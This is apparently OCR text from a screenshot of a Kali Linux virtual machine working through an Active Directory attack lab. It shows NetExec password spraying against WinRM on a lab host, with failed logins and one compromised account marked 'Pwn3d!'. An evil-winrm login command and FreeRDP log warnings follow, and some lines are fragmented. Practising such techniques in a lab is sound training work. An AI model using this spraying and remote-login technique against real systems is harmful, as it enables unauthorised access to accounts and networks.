 kali-linux-2025.2-virtualbox-amd64 (Snapshot 3 | Chain 3) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:05
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
at.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.0.2.7 5985 CLIENT-1 [-] hack-academy.local\aprice:Paulio*3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazm
at.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.0.2.7 5985 CLIENT-1 [-] hack-academy.local\lrivera:Paulio*3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazm
at.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.0.2.7 5985 CLIENT-1 [-] hack-academy.local\cscott:Paulio*3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazm
at.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.0.2.7 5985 CLIENT-1 [+] hack-academy.local\jbailey:Paulio*3 (Pwn3d!)
Running nxc against 3 targets 100% 0:00:00
(root㉿kali)-[~/AD_CHAIN_3]
# evil-winrm -i 10.0.2.7 -u jbailey -p 'Paulio*'
ADIAZ@HACK-ACADEMY.LOCAL
d
[14:22:56:160] [157713:00026813] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: : keycode: 0×08 → no RDP scancode foun
d
[14:22:56:160] [157713:00026813] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: : keycode: 0×5D → no RDP scancode foun
d
[15:04:14:144] [157713:00026821] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::D
isplayControl:10} OnOpen=(nil), OnClose=0×7f6fa375d440
[15:04:14:154] [157713:00026811] [ERROR][com.freerdp.core] - [freerdp_abort_connect_context]: ERRCONNECT_CONNECT_CANCELLED [0×0002000B
]
(root㉿kali)-[~/AD_CHAIN_3]
#
Right Ct